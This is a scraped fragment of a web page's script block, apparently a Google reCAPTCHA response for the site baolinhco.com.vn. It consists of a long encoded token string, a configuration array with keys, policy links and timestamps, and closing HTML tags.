w5nCh1Uxwr4UMMKrwqbClMKdw7bDkcKJSMKXDhNCS3PCpMOmw4sMwo1Lc1oLw4rDinDDusKSw6rCtMKuwoTCocORw4ZRZMOcQzvDsxfCh8Onwqs9AsO+EBHCsXbDhsKMwprDssK+AD/CjcOXSBPCvG1UacOCw7DCvsKJw6pfZFFFZBDCm8K4w7ZlAMOXCA7DjcO6NB/DssO3w4U7asKLWcOxTcKmJMOLwrNkwo7CtAYCwq1cw6nDvU5Zwr7Ckn4ZwqjDgiNaLsO3wpFjw7PDsm/CgE0/[base64]/DmcKpw6Mxw69UXkrCvsKuw4PDusOWfMOsUcO2wpFJw5kWcl7DjcKFw4/Cly4WXHnCsMOlS8Klw7ROw7zCmk5DMsOpPMKrPGzCgVYyGWDDuEjDgMO+wpsFccKKXcKbw61PNcKnP8OOw4/CsFXCj8OWwq4FQ8OwVx0GIcONw4XCocOhw7LCv1hNwqBLwpDCgHoiNzFZw6fCkyDDhH8xcDYqEQxxw5bCiQVhLTVLUMKIw4ssw77CpcOaRMOswp1INMKvOsKeb31ww5/DiTXDmMKZwofCjFPDqHzDqhAxO2I1PVMXX8Kbw6Vuwol/[base64]/Cl2RtGGt9Z3/[base64]/WmjDpHPDr8O4w7jDsMKmc8K6ET3Dgm9wwp8Pw7UDwp3Cpz7Dp8OhTRvDi2XDrsKTwp/[base64]/DjyQ1wpcywqhyZ8K/wppmw5cOwplnccOLcVAsBCHCkk7CrzYwWjgqXh3DlcK/w5Yxw5fDh8Oqwoh4wofCtMOKOQl6w7/CmFXCgy9xV8OrIcKCw57ClcOTwrXCmsOMC1rDq8O+bynDqGIBRzNBwoFNwqYCwrLCm8KuwqPCkcKPwqsxHTrDu3dUw5/[base64]/CgGHDg1fCnmDCgHR6wqPDgcKUYsOAwodycR4lwpnCq8O1IEjCkUBkwowkw4VUHsK4J2kAQ8OtNEvCmF5xw60UwrPDrsKqUcOEEMKnwr5/w7rChsKDTcKQCMKwHMKvGn4Ewq3DvMOeBSHDpGTDvcKGRlYYdTY/GAHCmsO1ZsOFw4MJLcK4w5gYNHLCozvCiVvCqUXCnsOiegbDusOEP8KBw4wkXMKoFh3Cq8KMFyE+Q8KPAzNIw6BvX8KSUSvDmsOowojCsB13dsKXXDMfwq8Rw63CrMO0F8OifMOXw6dEwr7DpcK3w4PDl0Y1AMOewqRpwqPDjGQ1w5/DsxHCqMKhwqIlw4zDkyPDvGZqw7Z5ZsKVw5zCtxHDusO1wrzDl8OZw5UdVsOzwq8dSMKwdsKXFcKBw7zDhXFsw68KOx0NAzs/Vx/CgMKPNwzCscO8QsONwqHCmgDCjcOuaAInG8K4bRA/dsOrNxjDhQc7E8K6w7bCtcKsEk3Dq3/[base64]/wrzDjcKdwrDDk8O4ZlXCnSIJD8KZworDtH4LwqlsYGrCrz9aw7bCjsKqWBfCv8K7fMOvw5rDqzUoMcOawp3Cjz1KG8O/w6Yiw4hjw4HDnDbDqRFtNcO1w6dkw4wnw6gVJMOyCz3DucK0w54IQ8KqYMKuOkXDu8KpCzQMw5sSw4zClcKBQQLCs8OLfsOlf8KFbMO3U8KcF8OAwo7CnzJXwokjSMO2K8Kkw7pew4tLJsO8X8O+XsO/[base64]/CpcK6wpAyXMKfXcKaw7rDgXXDq8ONwqVCwowjL8Kpw5oeY8OLw4TCl8KRw5HCsmLDucKMwodswotuwoRJVMOJw5N4wpXCugY8IE3DvMOCw7omZycxw5/Duw7CuMKuw5gkw5LDgBnDvB9DZUvChFfDm0QLPlrDng7CjMKFwqDCqMKOw7oAfMOLBMOpw5TDknvDjHfCpE7CnTfCvyTDqMO/wqQ+w5F9w4Qtaz/CqcKfwrjDoMKAwrjCjlLCnsOAw6JFInUWwqIPwpgVYxPCpMOgw5sSwrd2KB7DisKPQcK1e28kwq9TEmjCn8KEw5nCvsOAXG3CogbCpsO0ecKGO8Kfw4fCgcKdX3RNwrnClsKOD8KeFD/DilLChMO8w74kNGvDgCfCrMOfw4fDn1IqbcOMw7M7w6k3w4wOZQJ+DxEHw7HDvxoIPcKYwq9aw5g4wrXCucKnw5zCq3ARwpEtwp15SWtswp9wwrE0wpvDgDo/w7rCrMOkw5VRdsOLRsKzwr0UwpXChBfDqcOQw5/Dq8Kowq4XS8OSw6QPUsOFwqjDuMKkwp1AcMKXw7Z/wpvCmQbCiMKmwpZ2NcKnfXhKwr/CpsKCA8KlTnNucMOEwotDWcKUa8KSw6UgdyYwQcKnGcKxwrZaCcKzdcKyw7dIw7fDtTjDj8Olw7fCoX7DvMOvLE/CjsK6F8KnIMOlwonDowg2d8KxwprDgcOcJsO8wrpWw7jDjDp/w44ZWcOhwrnCmsKiH8OWYlrCj0IRdyU0fibChwLCksKzYkwDwpLDvEFcwqzDgsKZw7PCgcOTDHjCpirDjzfDsWsVYMOZLiAqwqLCjcO2MMOaHkMQYsKLw4I5w5PDrcOScMKfV03DsxLCpMKPLMO3BsK/[base64]/CohXCssK4ci1swpECwqPCu0HDgH3Cvmwaw6ZgZDTCv8Oww6fDs8KyS8KvwqHDozjCiyVzT1nCkDM1Nl1iwrPDgsORJsK8wqsKwqjCqCTCosO1DB/CkMO5woDChRp3w5hcwp3CgWPDkcOXwpUpwrkwJh3DkiXCu8Odw6kiw7TCicKBwrzCrcKoEwoewrPDnQBJB27ChcK7I8KlOsKnw6ZGTcKbJMKWwro3N0hmMwJ/wojDkX/CpGIjA8O5YHzDiMKKeF3CoMKlF8Otw414CUrChRNQaTnDmWVtwohww4bDvmYQw7kRKsKoDF8yG8Osw40PwrNxSx5JIsO1w7todsKdUsOUXsOpZyDDpMO4w696w5DDg8Oew6jDi8OBSj/DqcKoCsOlMsKrWnvDvA3DvcOlw4HClcOVw5pEworDp8OYw7vCnsKlX15KGMK7w4Vkw7LCm3BUX3/Dr2NZS8O8w6jCqcOYwpYVXcKafMO+bsKfw4HCoCgVCsOtw4jDsVLDq8OMRAUDwq3Dtkh1EMO1OGbCmsKmw5kRw5ZJwr3DpE9NwqrDncORw7/CuEpCwpPCisO9NnpOwqXCucKNXMK4w5ZTOWBxw4MwwpzDm2wYwq/CozIbWB/Dtn3Clw/CnMKSLMODw4Q9SSzDlgbDkBnDmwTDjUdlwrEQwoUWw5fCkgfCjArCsMO7fW/CrU3DscOyA8KpPAl2TWTDiVU0wojDusKYw77CjcOGwpTDhj/DhkbDk2/CixvCnMKAQMKAwr91w61ZdTxFwpDCsDxjw4AgWUFIw70yNcKxNFDCuA5+wqI2RsKbLcKKwpwyw73Dh8OUI8OsI8OwL2Fww5/[base64]/Cv8Owf8OnSjjDpA3Cq8OUUMOmHcKWQMO0w4lVw6jDrVctw5s1bsKnw5rDhcO9K1Qaw5TDmcK4TMKSLh1iwpwxcsOcwrgvGMK1bMKbwqcdw6DDt3k9PsOoZ8KaOR/DqsO3W8OLw7nCmg8RFVRFG18rAA8qw6/DlSVdScOIw5fCi8OJwpbCscKLPsOnw5zDisKzw4fCrhdCXMKkWRrDlsOCw7Ydw6LDpcKwG8KFZhPDoD7Cgk19w4nDlMKuw5hsaGRgLMKea3TClMKhwoPDgmM0JMOiU3/[base64]/CgMOJwrnDumXCqgFvRMO5w4BgacKhbRzCp2cuwovCpsOVw5jDl8OgwqrCkzXCvzDDpMKbwpApwr7Dh8O+UmdTS8KOw53DjE/DlyPCtg3CsMKpGkhBBRwtQ1JPwqIpw59bwovCrsKdwrBVw73DuELClXnDkSoYHsK1QzxbWMKITcKyw5DDs8KyKREBw7bDp8KOwolow5bDrcKCbWLDvcOBRFnDhkERwrwQWMKPdFNOw5Y/wpEIwprDtjDCoylMw77DvcKcwo9SYMOqwrjDtMKhw6nDmHfCoyFXeTHCm8OFOxw6wqMGwqJiw78\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SZef7aDxWhNpBnYC2aw9DfcRHOqVWmAyXh9MWkEa1U4\\u003d\x22,0,0,null,1,1768682021303,0,0,[18,88],null,[187],\x22RC-PqqlygjzQAz21A\x22,null,null,null,null,null,\x220dAFcWeA4U05l_IlOT3GRrbf_DtaIbY45vqWSMMaBdJJa9RBY5sHL8lC6H006rvvcg6XMx5ADwc5iKzFcYITFADBQzj8x5HADbig\x22,1768764821262]");
    </script></body></html>